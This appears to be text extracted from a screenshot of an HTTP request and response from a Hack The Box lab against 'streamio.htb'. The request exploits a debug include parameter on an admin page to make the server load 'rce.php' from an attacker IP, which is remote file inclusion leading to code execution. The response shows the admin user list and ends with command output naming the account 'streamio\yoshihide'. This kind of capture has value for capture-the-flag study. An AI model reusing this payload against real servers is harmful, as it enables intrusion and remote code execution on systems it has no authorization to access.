 1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=tjcieed0skd45fq4rltav4lob9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 33
16
17 include=http://10.10.16.6/rce.php
11140 <h4 style="float:left;">
yoshihide
</h4>
11141 <div style="float:right;padding-right: 25px;">
11142 <form method="POST">
11143 <input type="hidden" name="staff_id" value="31">
11144 <input type="submit" class="btn btn-sm btn-primary" value="Delete">
11145 </form>
11146 </div>
11147 </div>
11148 </div>
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>
11169 </center>
11170 </body>